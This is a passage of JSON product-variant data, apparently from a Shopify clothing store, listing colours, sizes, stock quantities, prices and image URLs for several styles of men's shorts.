M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7854,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307462896","title":"white \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7798,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307299056","title":"Camouflage \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7075,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306971376","title":"Camouflage \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7031,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307004144","title":"Camouflage \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":6405,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307102448","title":"Camouflage \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7348,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306742000","title":"black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7299,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307364592","title":"black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7676,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307495664","title":"black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7263,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307430128","title":"black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":6927,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306905840","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":7441,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307036912","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":6333,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306873072","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":7099,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307167984","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":6343,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307233520","title":"Navy \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":7431,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307135216","title":"Navy \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":7947,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307200752","title":"Navy \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":6797,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306938608","title":"Navy \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":6301,"price":"29.99","compareAtPrice":"89.99"}]},{"id":"6817389281430","title":"Men's Brent sport shorts","handle":"mens-brent-sport-shorts","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230957461654.jpg?v=1646786533","variants":[{"id":"39976058486934","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7183,"price":"89.99","compareAtPrice":null},{"id":"39976058519702","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7555,"price":"89.99","compareAtPrice":null},{"id":"39976058552470","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":6186,"price":"89.99","compareAtPrice":null},{"id":"39976058585238","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7813,"price":"89.99","compareAtPrice":null},{"id":"39976058618006","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":6225,"price":"89.99","compareAtPrice":null},{"id":"39976058650774","title":"Army green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976058683542","title":"Army green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976058716310","title":"Army green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976058781846","title":"Army green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976058847382","title":"Army green \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976058880150","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976058912918","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976058945686","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976058978454","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976059011222","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976059043990","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7334,"price":"89.99","compareAtPrice":null},{"id":"39976059142294","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":6065,"price":"89.99","compareAtPrice":null},{"id":"39976059175062","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7964,"price":"89.99","compareAtPrice":null},{"id":"39976059207830","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7677,"price":"89.99","compareAtPrice":null},{"id":"39976059306134","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7182,"price":"89.99","compareAtPrice":null},{"id":"39976059338902","title":"Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6005,"price":"89.99","compareAtPrice":null},{"id":"39976059371670","title":"Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6102,"price":"89.99","compareAtPrice":null},{"id":"39976059404438","title":"Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6094,"price":"89.99","compareAtPrice":null},{"id":"39976059437206","title":"Grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6174,"price":"89.99","compareAtPrice":null},{"id":"39976059469974","title":"Grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":7793,"price":"89.99","compareAtPrice":null},{"id":"39976059502742","title":"Dark grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6212,"price":"89.99","compareAtPrice":null},{"id":"39976059535510","title":"Dark grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6518,"price":"89.99","compareAtPrice":null},{"id":"39976059633814","title":"Dark grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":7122,"price":"89.99","compareAtPrice":null},{"id":"39976059666582","title":"Dark grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6344,"price":"89.99","compareAtPrice":null},{"id":"39976059699350","title":"Dark grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6501,"price":"89.99","compareAtPrice":null},{"id":"39976059732118","title":"Camouflage \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7731,"price":"89.99","compareAtPrice":null},{"id":"39976059764886","title":"Camouflage \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7484,"price":"89.99","compareAtPrice":null},{"id":"39976059797654","title":"Camouflage \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7994,"price":"89.99","compareAtPrice":null},{"id":"39976059830422","title":"Camouflage \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":6800,"price":"89.99","compareAtPrice":null},{"id":"39976059863190","title":"Camouflage \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":6845,"price":"89.99","compareAtPrice":null},{"id":"39976059895958","title":"Camouflage 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":7419,"price":"89.99","compareAtPrice":null},{"id":"39976059928726","title":"Camouflage 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6826,"price":"89.99","compareAtPrice":null},{"id":"39976059961494","title":"Camouflage 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":7017,"price":"89.99","compareAtPrice":null},{"id":"39976059994262","title":"Camouflage 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6235,"price":"89.99","compareAtPrice":null},{"id":"39976060027030","title":"Camouflage 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6211,"price":"89.99","compareAtPrice":null},{"id":"39976060059798","title":"Black 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7183,"price":"89.99","compareAtPrice":null},{"id":"39976060092566","title":"Black 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7555,"price":"89.99","compareAtPrice":null},{"id":"39976060125334","title":"Black 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":6186,"price":"89.99","compareAtPrice":null},{"id":"39976060158102","title":"Black 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7813,"price":"89.99","compareAtPrice":null},{"id":"39976060190870","title":"Black 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":6225,"price":"89.99","compareAtPrice":null},{"id":"39976060223638","title":"Army green 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976060256406","title":"Army green 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976060289174","title":"Army green 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976060321942","title":"Army green 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976060354710","title":"Army green 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976060387478","title":"Khaki 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976060420246","title":"Khaki 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976060453014","title":"Khaki 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1498,"price":"89.99","compareAtPrice":null},{"id":"39976060485782","title":"Khaki 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1499,"price":"89.99","compareAtPrice":null},{"id":"39976060518550","title":"Khaki 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1500,"price":"89.99","compareAtPrice":null},{"id":"39976060551318","title":"White 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7334,"price":"89.99","compareAtPrice":null},{"id":"39976060584086","title":"White 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":6065,"price":"89.99","compareAtPrice":null},{"id":"39976060616854","title":"White 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7964,"price":"89.99","compareAtPrice":null},{"id":"39976060649622","title":"White 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7677,"price":"89.99","compareAtPrice":null},{"id":"39976060682390","title":"White 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7182,"price":"89.99","compareAtPrice":null},{"id":"39976060715158","title":"Grey 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6005,"price":"89.99","compareAtPrice":null},{"id":"39976060747926","title":"Grey 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6102,"price":"89.99","compareAtPrice":null},{"id":"39976060780694","title":"Grey 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6094,"price":"89.99","compareAtPrice":null},{"id":"39976060813462","title":"Grey 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6174,"price":"89.99","compareAtPrice":null},{"id":"39976060846230","title":"Grey 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":7793,"price":"89.99","compareAtPrice":null},{"id":"39976060878998","title":"Dark grey 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6212,"price":"89.99","compareAtPrice":null},{"id":"39976060911766","title":"Dark grey 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6518,"price":"89.99","compareAtPrice":null},{"id":"39976060944534","title":"Dark grey 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":7122,"price":"89.99","compareAtPrice":null},{"id":"39976060977302","title":"Dark grey 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6344,"price":"89.99","compareAtPrice":null},{"id":"39976061010070","title":"Dark grey 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6501,"price":"89.99","compareAtPrice":null},{"id":"39976061042838","title":"Camouflage 1 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7731,"price":"89.99","compareAtPrice":null},{"id":"39976061075606","title":"Camouflage 1 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7484,"price":"89.99","compareAtPrice":null},{"id":"39976061108374","title":"Camouflage 1 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":6800,"price":"89.99","compareAtPrice":null},{"id":"39976061141142","title":"Camouflage 1 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7994,"price":"89.99","compareAtPrice":null},{"id":"39976061173910","title":"Camouflage 1 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":6845,"price":"89.99","compareAtPrice":null},{"id":"39976061206678","title":"Camouflage 1 2 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":7419,"price":"89.99","compareAtPrice":null},{"id":"39976061239446","title":"Camouflage 1 2 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6826,"price":"89.99","compareAtPrice":null},{"id":"39976061272214","title":"Camouflage 1 2 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":7017,"price":"89.99","compareAtPrice":null},{"id":"39976061304982","title":"Camouflage 1 2 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6235,"price":"89.99","compareAtPrice":null},{"id":"39976061337750","title":"Camouflage 1 2 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6211,"price":"89.99","compareAtPrice":null}]},{"id":"7962442432752","title":"Mens Vibe Short","handle":"itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","variants":[{"id":"42830732689648","title":"Army Green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":7321,"price":"39.99","compareAtPrice":null},{"id":"42830732722416","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7616,"price":"39.99","compareAtPrice":null},{"id":"42830732755184","title":"Army Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6139,"price":"39.99","compareAtPrice":null},{"id":"42830732787952","title":"Navy \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6054,"price":"39.99","compareAtPrice":null},{"id":"42830732820720","title":"Red \/ 